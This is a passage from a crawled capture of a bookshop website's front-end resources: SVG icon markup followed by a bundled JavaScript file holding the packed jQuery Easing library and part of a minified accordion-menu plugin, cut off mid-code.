56.968 46.6645 56.9154L41.5205 51.8305C40.985 51.3016 40.1222 51.3065 39.5932 51.8418C39.0641 52.377 39.069 53.2399 39.6042 53.7689L44.74 58.8455C44.7486 58.8546 44.7573 58.8635 44.7657 58.8726C44.9709 59.0836 45.085 59.3655 45.0863 59.6707C45.0875 59.993 44.9653 60.2935 44.7421 60.517C44.5219 60.7376 44.1926 60.8634 43.8367 60.8634C43.8317 60.8634 43.8268 60.8634 43.8218 60.8632C43.5067 60.8603 43.2191 60.7547 43.0167 60.5705C42.9314 60.4603 42.8386 60.3534 42.7365 60.2509L38.9759 56.4857C38.444 55.9534 37.5811 55.9528 37.0486 56.4845C36.5161 57.0163 36.5156 57.8791 37.0473 58.4116L40.6137 61.9824C40.6567 62.0453 40.7044 62.1059 40.7592 62.1626L40.911 62.3191C41.1065 62.6914 40.9853 63.3186 40.611 63.7043C40.0334 64.2991 39.2205 63.7747 38.6414 63.2308L37.0309 61.7147C36.4829 61.1988 35.6203 61.2249 35.1045 61.7728C34.5886 62.3209 34.6146 63.1834 35.1626 63.6993L36.3929 64.8573C36.3959 64.8601 36.3983 64.8632 36.4013 64.8659C36.4294 64.8922 36.4717 64.9319 36.4738 65.0693C36.4791 65.3887 36.2682 65.8266 35.961 66.1341C35.5126 66.5828 34.7671 66.5668 34.2645 66.0977L32.9159 64.8372L33.0807 64.6889C34.418 63.4881 34.6338 61.6245 33.6056 60.1566C33.271 59.6789 32.8519 59.3078 32.3818 59.0503C33.0445 57.7434 32.8592 56.1566 31.7896 54.9611C31.1863 54.2865 30.334 53.8258 29.3826 53.7238C29.3554 53.3819 29.2806 53.0373 29.1523 52.6976C28.6894 51.4719 27.6603 50.5697 26.4492 50.2573C26.4996 49.7143 26.4246 49.1538 26.2149 48.6085C25.6413 47.1184 24.2067 46.117 22.6446 46.117C21.6203 46.117 20.6084 46.5345 19.7171 47.3251L16.2377 50.4178L15.4729 49.3704L25.8467 36.0834L30.5896 36.8088L29.8721 37.2743C26.0288 39.7678 25.7475 42.6677 26.7659 44.5503C27.5809 46.0572 29.2075 46.9185 30.9341 46.9185C31.6449 46.9184 32.373 46.7724 33.068 46.4653C33.0864 46.457 33.1046 46.4486 33.1225 46.4397L36.7155 44.6582L38.7896 46.5468C38.7917 46.5486 38.7938 46.55 38.7957 46.5518C38.7977 46.5536 38.7994 46.5555 38.8014 46.5574L48.3882 55.0834C49.2096 55.8138 49.6096 56.623 49.458 57.248ZM49.3434 52.2857L40.6186 44.5262L37.8618 42.0162C37.4467 41.638 36.8419 41.5532 36.339 41.8028L31.9411 43.9835C30.7463 44.4974 29.571 44.0084 29.1629 43.2539C28.6021 42.2172 29.4421 40.802 31.3553 39.5609L35.6371 36.7824C37.9587 35.2732 40.3941 35.1568 43.7256 35.5434L53.3722 47.9038C52.3542 49.7319 51.8136 50.3122 49.3434 52.2857ZM66.0345 41.5666C65.9948 41.8735 65.8372 42.1459 65.5915 42.3332L58.3183 47.8709C58.0571 48.0708 57.7809 48.1127 57.5952 48.1127C57.2129 48.1126 56.8619 47.9443 56.6333 47.6519L45.5313 33.4268C45.341 33.1834 45.2579 32.8809 45.2973 32.5747C45.3369 32.2669 45.495 31.9932 45.7427 31.8045L53.0073 26.2667C53.2709 26.0669 53.5484 26.0249 53.735 26.0249C54.1177 26.0249 54.4678 26.1926 54.6967 26.4865L65.8005 40.7093C65.9913 40.9545 66.0745 41.2588 66.0345 41.5666Z" fill="#3BB77E"/>
<path d="M26.7877 27.6842C28.9273 28.8387 31.3442 29.4489 33.7772 29.4489C41.8882 29.4489 48.4872 22.8426 48.4872 14.7224C48.4872 9.05514 45.1786 3.82892 40.0593 1.40824C38.0872 0.473784 35.9736 0 33.7772 0C25.668 0 19.0708 6.60446 19.0708 14.7224C19.0708 20.1368 22.0269 25.103 26.7877 27.6842ZM33.7772 2.72541C35.5667 2.72541 37.2877 3.11095 38.8932 3.87149C43.0655 5.84433 45.7616 10.1037 45.7616 14.7224C45.7616 21.3399 40.3854 26.7235 33.7773 26.7235C31.7946 26.7235 29.8253 26.2262 28.0845 25.287C24.2058 23.1839 21.7963 19.1358 21.7963 14.7224C21.7963 8.1073 27.1708 2.72541 33.7772 2.72541Z" fill="#3BB77E"/>
<path d="M7.01449 34.8533C7.26543 35.0536 7.56557 35.1509 7.86367 35.1509C8.26395 35.1509 8.66057 34.9753 8.92962 34.638L8.94503 34.6187C9.41449 34.0305 9.31813 33.173 8.72989 32.7036C8.14165 32.2344 7.28408 32.3303 6.81476 32.9188L6.79935 32.9382C6.32989 33.5264 6.42624 34.3838 7.01449 34.8533Z" fill="#3BB77E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="69.1892" height="69.1892" fill="white" transform="translate(0.189209)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.surabooks.com/resources/imgs/theme/icons/category-2.svg
body_size: 2840
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M64.5 35.5H34.5V37.5L35 38.5L37.5 41L39.5 42L40.5 43.5L40 45.5L36.5 47L34.5 50.5L34 61L35.5 72.5L36.5 76L38.5 78C39 78.1667 40.2 78.5 41 78.5C42 78.5 46.5 79 47.5 79H53H56.5L55.5 77C55.1667 76.1667 54.5 74.2 54.5 73C54.5 71.8 54.1667 68.5 54 67V59.5C54 58.7 55 52.8333 55.5 50V48.5C55.5 48 57 48 57.5 47.5C58 47 59.5 47 60 47C60.5 47 62 46.5 62.5 46.5C63 46.5 62 46 61.5 45.5C61 45 61.5 45 61.5 44.5C61.5 44 61.5 43 61 42.5C60.6 42.1 61.8333 41.3333 62.5 41C63 40.8333 64 40.4 64 40C64 39.6 65 39.1667 65.5 39L66.5 37.5V36L64.5 35.5Z" fill="#FDC040"/>
<path d="M7.55737 61.5928C7.55737 64.0975 9.59503 66.1352 12.0996 66.1352C14.6042 66.1352 16.6419 64.0975 16.6419 61.5928C16.6419 59.0881 14.6042 57.0505 12.0996 57.0505C9.59503 57.0505 7.55737 59.0881 7.55737 61.5928ZM14.2983 61.5928C14.2983 62.8052 13.3121 63.7914 12.0997 63.7914C10.8874 63.7914 9.90128 62.8052 9.90128 61.5928C9.90128 60.3805 10.8875 59.3942 12.0997 59.3942C13.3119 59.3942 14.2983 60.3806 14.2983 61.5928Z" fill="#3BB77E"/>
<path d="M17.8742 55.3313C19.8461 55.3313 21.4504 53.727 21.4504 51.7552C21.4504 49.7833 19.8461 48.1791 17.8742 48.1791C15.9023 48.1791 14.2981 49.7833 14.2981 51.7552C14.2981 53.727 15.9023 55.3313 17.8742 55.3313ZM17.8742 50.5227C18.5539 50.5227 19.1067 51.0755 19.1067 51.755C19.1067 52.4345 18.5539 52.9874 17.8742 52.9874C17.1947 52.9874 16.6418 52.4345 16.6418 51.755C16.6418 51.0755 17.1948 50.5227 17.8742 50.5227Z" fill="#3BB77E"/>
<path d="M30.3449 69.9974C30.3449 68.0255 28.7405 66.4213 26.7686 66.4213C24.7968 66.4213 23.1924 68.0255 23.1924 69.9974C23.1924 71.9692 24.7968 73.5735 26.7686 73.5735C28.7405 73.5735 30.3449 71.9692 30.3449 69.9974ZM25.5363 69.9974C25.5363 69.3178 26.0891 68.765 26.7688 68.765C27.4485 68.765 28.0013 69.3178 28.0013 69.9974C28.0013 70.6769 27.4485 71.2297 26.7688 71.2297C26.0891 71.2297 25.5363 70.6769 25.5363 69.9974Z" fill="#3BB77E"/>
<path d="M77.4983 50.2262C77.1608 47.7714 75.0402 45.9203 72.5657 45.9203H71.7355L72.5354 43.8403C72.7677 43.2363 72.4663 42.5581 71.8621 42.3259C71.2579 42.0934 70.5799 42.3952 70.3479 42.9991L69.2246 45.9203H64.3479C64.1827 45.8411 64.0155 45.7667 63.8452 45.7031C62.6269 45.2491 62.0093 44.5417 62.0093 43.6012C62.0093 42.7248 63.491 42.0139 64.1291 41.7484C66.0224 40.9584 67.3794 39.2875 67.7591 37.2778C68.5457 33.1047 68.9029 28.6397 69.046 26.3481C69.1188 25.1581 68.8494 23.9939 68.2671 22.9814C65.2077 17.662 59.6658 14.04 57.8124 12.9313V9.18375H57.8735C58.5208 9.18375 59.0454 8.65906 59.0454 8.01188V3.79797C59.0454 1.70375 57.3415 0 55.2472 0H45.9663C43.8722 0 42.1683 1.70375 42.1683 3.79797V8.01188C42.1683 8.65906 42.6929 9.18375 43.3402 9.18375H43.4016V12.9308C42.2054 13.6463 39.4726 15.4098 36.8626 17.9995V17.1773C38.1974 16.4552 39.1062 15.0423 39.1062 13.4211C39.1062 11.0678 37.1916 9.15344 34.8383 9.15344H16.3219C13.9687 9.15344 12.0543 11.068 12.0543 13.4211C12.0543 15.0427 12.9635 16.4558 14.2988 17.1778V20.7633C12.6947 21.6991 8.33709 24.4806 4.49834 29.092C3.80865 29.9228 3.36912 30.9309 3.22725 32.008C3.03646 33.4573 2.75053 35.8236 2.47209 38.8648C2.41303 39.5094 2.88771 40.0797 3.53225 40.1387C3.5685 40.142 3.60459 40.1438 3.64037 40.1438C4.23928 40.1438 4.75037 39.6869 4.806 39.0786C5.081 36.0755 5.36271 33.7422 5.55084 32.3141C5.61209 31.8494 5.7674 31.4073 6.00365 31.0122H32.5605C32.7672 32.9616 33.056 35.1581 33.4546 37.277C33.8324 39.2867 35.1896 40.9583 37.0858 41.7487C37.7224 42.0136 39.203 42.7242 39.203 43.6011C39.203 44.542 38.586 45.2492 37.3682 45.7033C35.1815 46.52 33.6397 48.5347 33.4404 50.8356C32.9791 56.1433 32.6368 66.4137 35.5277 75.5647C35.7712 76.3358 36.1508 77.0327 36.6346 77.6342C36.4096 77.648 36.1841 77.6564 35.9577 77.6564H15.2016C9.536 77.6564 4.77287 73.2384 4.35787 67.5986C3.82193 60.3138 3.84771 52.2808 4.43475 43.7227C4.47896 43.0769 3.99146 42.5177 3.34584 42.4733C2.70068 42.4286 2.14068 42.9164 2.09646 43.5622C1.50193 52.2306 1.47631 60.3755 2.02053 67.7705C2.26584 71.1061 3.75318 74.1966 6.2085 76.473C8.66162 78.7473 11.8555 80 15.2016 80H35.9579C37.0902 80 38.2112 79.8562 39.2969 79.5738C40.0155 79.8495 40.7937 79.9992 41.6016 79.9992L72.5657 80C75.0402 80 77.1608 78.1489 77.4983 75.6939C78.6599 67.2444 78.6599 58.6759 77.4983 50.2262ZM75.9165 67.3887C74.983 67.9598 73.921 68.2602 72.814 68.2602C69.5297 68.2602 66.8579 65.5889 66.8579 62.3056C66.8579 59.0214 69.5299 56.3494 72.814 56.3494C73.8908 56.3494 74.9263 56.6336 75.8394 57.1742C76.0555 60.5755 76.0819 63.9856 75.9165 67.3887ZM66.7068 26.2033C66.5949 27.9941 66.3491 31.1444 65.864 34.4075H35.3507C34.8663 31.1473 34.6188 27.9956 34.5057 26.2047C34.461 25.4734 34.6241 24.7634 34.9783 24.1494C35.1213 23.9008 35.2712 23.6562 35.4263 23.4153H65.7871C65.9424 23.6562 66.0924 23.9009 66.2354 24.1495C66.5885 24.7633 66.7513 25.4739 66.7068 26.2033ZM16.6426 17.6889H34.5188V20.2778H16.6426V17.6889ZM44.5121 3.79797C44.5121 2.99609 45.1644 2.34375 45.9663 2.34375H55.2472C56.0491 2.34375 56.7016 2.99609 56.7016 3.79797V6.84H44.5121V3.79797ZM55.4687 9.18375V12.4367H45.7454V9.18375H55.4687ZM44.8824 14.7805H56.3313C57.3207 15.3584 61.0391 17.6506 64.0146 21.0717H37.1988C40.1743 17.65 43.8941 15.3577 44.8824 14.7805ZM16.3219 11.4972H34.8383C35.8993 11.4972 36.7624 12.3603 36.7624 13.4211C36.7624 14.4816 35.9001 15.3442 34.8397 15.345H16.3204C15.2601 15.3442 14.3979 14.4814 14.3979 13.4211C14.3979 12.3603 15.261 11.4972 16.3219 11.4972ZM8.03646 28.6684C11.4183 25.2014 14.848 23.145 15.7721 22.6219H33.1605C33.0888 22.7406 33.0169 22.8591 32.9477 22.9795C32.3638 23.9914 32.0937 25.1561 32.1666 26.3502C32.2062 26.9769 32.2621 27.7672 32.338 28.6684H8.03646ZM72.5657 77.6562H59.6124V77.6555H58.7907C57.4879 77.6477 56.3736 76.6702 56.1955 75.3748C56.011 74.0316 55.8558 72.6797 55.7343 71.3567C55.6749 70.7123 55.1046 70.237 54.4601 70.297C53.8155 70.3562 53.3411 70.9267 53.4004 71.5713C53.5252 72.9289 53.6844 74.3158 53.8736 75.6939C53.9721 76.4095 54.2229 77.0733 54.589 77.6553H41.6016C39.8337 77.6553 38.291 76.5314 37.7629 74.8586C34.9941 66.0942 35.3293 56.1725 35.7754 51.038C35.8971 49.633 36.8443 48.4008 38.1876 47.8989C40.3224 47.103 41.5468 45.5364 41.5468 43.6009C41.5468 42.4445 40.9291 40.8089 37.9869 39.585C36.8227 39.0997 35.9894 38.075 35.758 36.8438C35.7522 36.813 35.7466 36.7819 35.741 36.7511H65.473C65.4674 36.7816 65.4618 36.8123 65.456 36.8428C65.2232 38.0747 64.3897 39.0998 63.2276 39.5847C60.2832 40.8095 59.6652 42.4448 59.6652 43.6011C59.6652 44.4583 59.9066 45.2427 60.3599 45.9203H58.806C56.3315 45.9203 54.2108 47.7714 53.8733 50.2261C53.1169 55.7188 52.8513 61.3153 53.0836 66.86C53.1108 67.5067 53.6633 68.0081 54.3035 67.9817C54.9502 67.9547 55.4526 67.4084 55.4254 66.7619C55.199 61.3564 55.4579 55.9005 56.1952 50.5456C56.3743 49.245 57.4966 48.2641 58.8062 48.2641H72.5657C73.8752 48.2641 74.9976 49.245 75.1766 50.5455C75.3572 51.8591 75.5057 53.1759 75.6287 54.4945C74.7347 54.1723 73.7863 54.0056 72.814 54.0056C68.2374 54.0056 64.5141 57.7289 64.5141 62.3056C64.5141 66.8814 68.2374 70.6039 72.814 70.6039C73.829 70.6039 74.8169 70.4228 75.7447 70.0723C75.6061 71.8434 75.419 73.6117 75.1766 75.3745C74.9976 76.6753 73.8752 77.6562 72.5657 77.6562Z" fill="#3BB77E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="80" height="80" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.surabooks.com/resources/imgs/theme/icons/icon-4.svg
body_size: 1604
content:
<svg width="70" height="70" viewBox="0 0 70 70" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M51.3529 65.2705C50.6522 65.2705 50.0761 65.8036 50.0081 66.4864H39.8388L38.2345 56.8257L40.0177 55.0426C40.2711 54.7892 40.4135 54.4454 40.4135 54.0871C40.4135 53.7287 40.2711 53.385 40.0177 53.1315L38.4399 51.5537H41.136C44.0949 51.5537 46.8483 53.0223 48.5009 55.4823C48.9171 56.1018 49.7568 56.2665 50.3761 55.8505C50.9956 55.4342 51.1604 54.5946 50.7442 53.975C48.6056 50.7918 45.053 48.8823 41.2269 48.8523C42.536 47.4026 43.3345 45.4834 43.3345 43.381V41.399C43.3345 36.8925 39.6683 33.2263 35.1618 33.2263C30.6553 33.2263 26.9891 36.8925 26.9891 41.399V43.381C26.9891 45.484 27.7879 47.4034 29.0973 48.8533C22.7603 48.9022 17.6196 54.0707 17.6196 60.4191V67.8377C17.6196 68.584 18.2246 69.1891 18.971 69.1891H51.3526C52.099 69.1891 52.704 68.584 52.704 67.8377V66.6218C52.7042 65.8756 52.0992 65.2705 51.3529 65.2705ZM35.1776 56.0606L33.204 54.0871L35.1776 52.1136L37.1513 54.0871L35.1776 56.0606ZM34.4781 59.1264C34.6926 59.2564 34.9348 59.323 35.1775 59.323C35.4202 59.323 35.6625 59.2565 35.8768 59.1264L37.0991 66.4864H33.2558L34.4781 59.1264ZM29.6921 41.399C29.6921 38.3829 32.1458 35.929 35.1621 35.929C38.1783 35.929 40.6321 38.3827 40.6321 41.399V43.381C40.6321 46.3971 38.1783 48.851 35.1621 48.851C32.1458 48.851 29.6921 46.3972 29.6921 43.381V41.399ZM20.3226 60.4191C20.3226 55.5306 24.2996 51.5537 29.188 51.5537H31.915L30.3372 53.1315C30.0838 53.385 29.9414 53.7287 29.9414 54.0871C29.9414 54.4454 30.0838 54.7892 30.3372 55.0426L32.1204 56.8257L30.5161 66.4864H20.3225V60.4191H20.3226Z" fill="#3BB77E"/>
<path d="M28 1.5C28.4 1.5 37.5 1.83333 42 2V16.5L28 16V1.5Z" fill="#FDC040"/>
<path d="M60 2L53 15H68L61 2.5L60 2Z" fill="#FDC040"/>
<path d="M28 1.5C28.4 1.5 37.5 1.83333 42 2V16.5L28 16V1.5Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M60 2L53 15H68L61 2.5L60 2Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M17.8494 8.64185C17.8494 3.87725 13.973 0.0010376 9.20857 0.0010376C4.44411 0.0010376 0.567627 3.87739 0.567627 8.64185C0.567627 13.4063 4.44398 17.2827 9.20844 17.2827C13.9729 17.2827 17.8494 13.4064 17.8494 8.64185ZM3.27033 8.64185C3.27033 5.36766 5.93411 2.70374 9.20844 2.70374C12.4828 2.70374 15.1465 5.36766 15.1465 8.64185C15.1465 11.916 12.4828 14.58 9.20844 14.58C5.93411 14.58 3.27033 11.9162 3.27033 8.64185Z" fill="#3BB77E"/>
<path d="M27.8728 17.2819H42.4519C43.1982 17.2819 43.8032 16.6767 43.8032 15.9305V1.35147C43.8032 0.605257 43.1982 0.00012207 42.4519 0.00012207H27.8728C27.1265 0.00012207 26.5215 0.605257 26.5215 1.35147V15.9305C26.5215 16.6767 27.1265 17.2819 27.8728 17.2819ZM29.2242 2.70283H41.1005V14.5792H29.2242V2.70283Z" fill="#3BB77E"/>
<path d="M69.5758 14.7179L61.7783 1.21254C61.537 0.794433 61.0909 0.536865 60.6081 0.536865C60.1252 0.536865 59.6791 0.794433 59.4378 1.21254L51.6403 14.7179C51.3989 15.1361 51.3989 15.6512 51.6403 16.0693C51.8817 16.4874 52.3278 16.745 52.8106 16.745H68.4055C68.8883 16.745 69.3344 16.4874 69.5758 16.0693C69.8172 15.6512 69.8172 15.1361 69.5758 14.7179ZM55.1512 14.0423L60.6079 4.59092L66.0647 14.0423H55.1512Z" fill="#3BB77E"/>
<path d="M35.1622 30.5734C35.9086 30.5734 36.5136 29.9682 36.5136 29.222V25.3662L36.5683 25.4426C36.8322 25.8113 37.2471 26.0077 37.6684 26.0077C37.9406 26.0077 38.2155 25.9257 38.4538 25.7551C39.0607 25.3208 39.2006 24.4767 38.7663 23.8698L36.2613 20.3694C36.0075 20.0148 35.5983 19.8044 35.1624 19.8044C34.7264 19.8044 34.3172 20.0148 34.0634 20.3694L31.5584 23.8698C31.1241 24.4767 31.264 25.3208 31.8709 25.7551C32.4778 26.1894 33.3218 26.0497 33.7563 25.4427L33.8109 25.3662V29.222C33.8109 29.9684 34.4159 30.5734 35.1622 30.5734Z" fill="#3BB77E"/>
<path d="M24.036 41.518C24.036 40.7717 23.431 40.1666 22.6847 40.1666H10.5675V25.3662L10.6223 25.4426C10.8862 25.8113 11.301 26.0077 11.7224 26.0077C11.9945 26.0077 12.2694 25.9257 12.5078 25.7551C13.1147 25.3208 13.2545 24.4767 12.8202 23.8698L10.3152 20.3694C10.0614 20.0148 9.65225 19.8044 9.21631 19.8044C8.78036 19.8044 8.37117 20.0148 8.11739 20.3694L5.61239 23.8698C5.17806 24.4767 5.31793 25.3208 5.92482 25.7551C6.53158 26.1894 7.37577 26.0497 7.81023 25.4427L7.86482 25.3662V41.518C7.86482 42.2642 8.46982 42.8693 9.21617 42.8693H22.6847C23.4309 42.8693 24.036 42.2643 24.036 41.518Z" fill="#3BB77E"/>
<path d="M62.2071 20.3693C61.9533 20.0147 61.5441 19.8043 61.1082 19.8043C60.6723 19.8043 60.2631 20.0147 60.0093 20.3693L57.5043 23.8697C57.07 24.4766 57.2098 25.3207 57.8167 25.755C58.4236 26.1893 59.2678 26.0496 59.7021 25.4426L59.7568 25.3662V40.1666H47.6397C46.8933 40.1666 46.2883 40.7718 46.2883 41.518C46.2883 42.2642 46.8933 42.8693 47.6397 42.8693H61.1082C61.8545 42.8693 62.4595 42.2642 62.4595 41.518V25.3662L62.5143 25.4426C62.7782 25.8113 63.1931 26.0077 63.6144 26.0077C63.8866 26.0077 64.1614 25.9257 64.3998 25.7551C65.0067 25.3208 65.1466 24.4768 64.7123 23.8699L62.2071 20.3693Z" fill="#3BB77E"/>
<path d="M51.3526 61.8923C52.0989 61.8923 52.7039 61.2873 52.7039 60.541C52.7039 59.7947 52.0989 59.1896 51.3526 59.1896C50.6062 59.1896 50.0012 59.7947 50.0012 60.541C50.0012 61.2873 50.6062 61.8923 51.3526 61.8923Z" fill="#3BB77E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="69.1892" height="69.1892" fill="white" transform="translate(0.567627)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.surabooks.com/resources/js/additional-sub.js?v=20250313
body_size: 94902
content:
/******jquery.easing-1.3.min.js Process Start******/

/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
*/

eval(function (p, a, c, k, e, r) { e = function (c) { return (c < a ? '' : e(parseInt(c / a))) + ((c = c % a) > 35 ? String.fromCharCode(c + 29) : c.toString(36)) }; if (!''.replace(/^/, String)) { while (c--) r[e(c)] = k[c] || e(c); k = [function (e) { return r[e] }]; e = function () { return '\\w+' }; c = 1 }; while (c--) if (k[c]) p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c]); return p }('h.i[\'1a\']=h.i[\'z\'];h.O(h.i,{y:\'D\',z:9(x,t,b,c,d){6 h.i[h.i.y](x,t,b,c,d)},17:9(x,t,b,c,d){6 c*(t/=d)*t+b},D:9(x,t,b,c,d){6-c*(t/=d)*(t-2)+b},13:9(x,t,b,c,d){e((t/=d/2)<1)6 c/2*t*t+b;6-c/2*((--t)*(t-2)-1)+b},X:9(x,t,b,c,d){6 c*(t/=d)*t*t+b},U:9(x,t,b,c,d){6 c*((t=t/d-1)*t*t+1)+b},R:9(x,t,b,c,d){e((t/=d/2)<1)6 c/2*t*t*t+b;6 c/2*((t-=2)*t*t+2)+b},N:9(x,t,b,c,d){6 c*(t/=d)*t*t*t+b},M:9(x,t,b,c,d){6-c*((t=t/d-1)*t*t*t-1)+b},L:9(x,t,b,c,d){e((t/=d/2)<1)6 c/2*t*t*t*t+b;6-c/2*((t-=2)*t*t*t-2)+b},K:9(x,t,b,c,d){6 c*(t/=d)*t*t*t*t+b},J:9(x,t,b,c,d){6 c*((t=t/d-1)*t*t*t*t+1)+b},I:9(x,t,b,c,d){e((t/=d/2)<1)6 c/2*t*t*t*t*t+b;6 c/2*((t-=2)*t*t*t*t+2)+b},G:9(x,t,b,c,d){6-c*8.C(t/d*(8.g/2))+c+b},15:9(x,t,b,c,d){6 c*8.n(t/d*(8.g/2))+b},12:9(x,t,b,c,d){6-c/2*(8.C(8.g*t/d)-1)+b},Z:9(x,t,b,c,d){6(t==0)?b:c*8.j(2,10*(t/d-1))+b},Y:9(x,t,b,c,d){6(t==d)?b+c:c*(-8.j(2,-10*t/d)+1)+b},W:9(x,t,b,c,d){e(t==0)6 b;e(t==d)6 b+c;e((t/=d/2)<1)6 c/2*8.j(2,10*(t-1))+b;6 c/2*(-8.j(2,-10*--t)+2)+b},V:9(x,t,b,c,d){6-c*(8.o(1-(t/=d)*t)-1)+b},S:9(x,t,b,c,d){6 c*8.o(1-(t=t/d-1)*t)+b},Q:9(x,t,b,c,d){e((t/=d/2)<1)6-c/2*(8.o(1-t*t)-1)+b;6 c/2*(8.o(1-(t-=2)*t)+1)+b},P:9(x,t,b,c,d){f s=1.l;f p=0;f a=c;e(t==0)6 b;e((t/=d)==1)6 b+c;e(!p)p=d*.3;e(a<8.w(c)){a=c;f s=p/4}m f s=p/(2*8.g)*8.r(c/a);6-(a*8.j(2,10*(t-=1))*8.n((t*d-s)*(2*8.g)/p))+b},H:9(x,t,b,c,d){f s=1.l;f p=0;f a=c;e(t==0)6 b;e((t/=d)==1)6 b+c;e(!p)p=d*.3;e(a<8.w(c)){a=c;f s=p/4}m f s=p/(2*8.g)*8.r(c/a);6 a*8.j(2,-10*t)*8.n((t*d-s)*(2*8.g)/p)+c+b},T:9(x,t,b,c,d){f s=1.l;f p=0;f a=c;e(t==0)6 b;e((t/=d/2)==2)6 b+c;e(!p)p=d*(.3*1.5);e(a<8.w(c)){a=c;f s=p/4}m f s=p/(2*8.g)*8.r(c/a);e(t<1)6-.5*(a*8.j(2,10*(t-=1))*8.n((t*d-s)*(2*8.g)/p))+b;6 a*8.j(2,-10*(t-=1))*8.n((t*d-s)*(2*8.g)/p)*.5+c+b},F:9(x,t,b,c,d,s){e(s==u)s=1.l;6 c*(t/=d)*t*((s+1)*t-s)+b},E:9(x,t,b,c,d,s){e(s==u)s=1.l;6 c*((t=t/d-1)*t*((s+1)*t+s)+1)+b},16:9(x,t,b,c,d,s){e(s==u)s=1.l;e((t/=d/2)<1)6 c/2*(t*t*(((s*=(1.B))+1)*t-s))+b;6 c/2*((t-=2)*t*(((s*=(1.B))+1)*t+s)+2)+b},A:9(x,t,b,c,d){6 c-h.i.v(x,d-t,0,c,d)+b},v:9(x,t,b,c,d){e((t/=d)<(1/2.k)){6 c*(7.q*t*t)+b}m e(t<(2/2.k)){6 c*(7.q*(t-=(1.5/2.k))*t+.k)+b}m e(t<(2.5/2.k)){6 c*(7.q*(t-=(2.14/2.k))*t+.11)+b}m{6 c*(7.q*(t-=(2.18/2.k))*t+.19)+b}},1b:9(x,t,b,c,d){e(t<d/2)6 h.i.A(x,t*2,0,c,d)*.5+b;6 h.i.v(x,t*2-d,0,c,d)*.5+c*.5+b}});', 62, 74, '||||||return||Math|function|||||if|var|PI|jQuery|easing|pow|75|70158|else|sin|sqrt||5625|asin|||undefined|easeOutBounce|abs||def|swing|easeInBounce|525|cos|easeOutQuad|easeOutBack|easeInBack|easeInSine|easeOutElastic|easeInOutQuint|easeOutQuint|easeInQuint|easeInOutQuart|easeOutQuart|easeInQuart|extend|easeInElastic|easeInOutCirc|easeInOutCubic|easeOutCirc|easeInOutElastic|easeOutCubic|easeInCirc|easeInOutExpo|easeInCubic|easeOutExpo|easeInExpo||9375|easeInOutSine|easeInOutQuad|25|easeOutSine|easeInOutBack|easeInQuad|625|984375|jswing|easeInOutBounce'.split('|'), 0, {}))

/******jquery.easing-1.3.min.js Process End******/


/******jquery.dcjqaccordion.min.js Process Start******/

!function (s) { s.fn.cutomAccordion = function (a) { function e(a, e, i) { var t = s.cookie(a); if (null != t) { var l = t.split(","); s.each(l, function (a, t) { var l = s("li:eq(" + t + ")", e); s("> a", l).addClass(i); var n = l.parents("li"); s("> a", n).addClass(i) }) } } function i(a, e, i) { var t = []; s("li a." + i, e).each(function () { var a = s(this).parent("li"), i = s("li", e).index(a); t.push(i) }), s.cookie(a, t, { path: "/" }) } var t = { classParent: "cutom-parent", classActive: "active", classArrow: "dcjq-icon", classCount: "dcjq-count", classExpand: "dcjq-current-parent", classDisable: "", eventType: "click", hoverDelay: 300, menuClose: !0, autoClose: !0, autoExpand: !1, speed: "fast", saveState: !0, disableLink: !0, showCount: !1, cookie: "dcjq-accordion" }, a = s.extend(t, a); this.each(function () { function a() { $arrow = '<span class="' + t.classArrow + '"></span>'; var a = t.classParent + "-li"; $objSub.show(), s("li", u).each(function () { s("> ul", this).length > 0 && (s(this).addClass(a), s("> a", this).addClass(t.classParent).append($arrow)) }), $objSub.hide(), t.classDisable && s("li." + t.classDisable + " > ul").show(), 1 == t.showCount && s("li." + a, u).each(function () { if (1 == t.disableLink) var a = parseInt(s("ul a:not(." + t.classParent + ")", this).length); else var a = parseInt(s("ul a", this).length); s("> a", this).append(' <span class="' + t.classCount + '">(' + a + ")</span>") }) } function l() { $activeLi = s(this).parent("li"), $parentsLi = $activeLi.parents("li"), $parentsUl = $activeLi.parents("ul"), 1 == t.autoClose && v($parentsLi, $parentsUl), s("> ul", $activeLi).is(":visible") ? (s("ul", $activeLi).slideUp(t.speed), s("a", $activeLi).removeClass(classActive)) : (s(this).siblings("ul").slideToggle(t.speed), s("> a", $activeLi).addClass(classActive)), 1 == t.saveState && i(t.cookie, u, classActive) } function n() { } function c() { } function o() { 1 == t.menuClose && ($objSub.slideUp(t.speed), s("a", u).removeClass(classActive), i(t.cookie, u, classActive)) } function v(a, e) { s("ul", u).not(e).slideUp(t.speed), s("a", u).removeClass(classActive), s("> a", a).addClass(classActive) } function r() { $objSub.hide(); var a = s("a." + classActive, u).parents("li"); s("> a", a).addClass(classActive), $allActiveLi = s("a." + classActive, u), s($allActiveLi).siblings("ul").show() } var u = this; if ($objLinks = s("li > span", u), $objSub = s("li > ul", u), t.classDisable && ($objLinks = s("li:not(." + t.classDisable + ") > a", u), $objSub = s("li:not(." + t.classDisable + ") > ul", u)), classActive = t.classActive, a(), 1 == t.saveState && e(t.cookie, u, classActive), 1 == t.autoExpand && s("li." + t.classExpand + " > a").addClass(classActive), r(), "hover" == t.eventType) { var p = { sensitivity: 2, interval: t.hoverDelay, over: l, timeout: t.hoverDelay, out: n }; $objLinks.hoverIntent(p); var d = { sensitivity: 2, interval: 1e3, over: c, timeout: 1e3, out: o }; s(u).hoverIntent(d), 1 == t.disableLink && $objLinks.click(function (a) { s(this).siblings("ul").length > 0 && a.preventDefault() }) } else $objLinks.click(function (a) { $activeLi = s(this).parent("li"), $parentsLi = $activeLi.parents("li"), $parentsUl = $activeLi.parents("ul"), 1 == t.disableLink && s(this).siblings("ul").length > 0 && a.preventDefault(), 1 == t.autoClose && v($parentsLi, 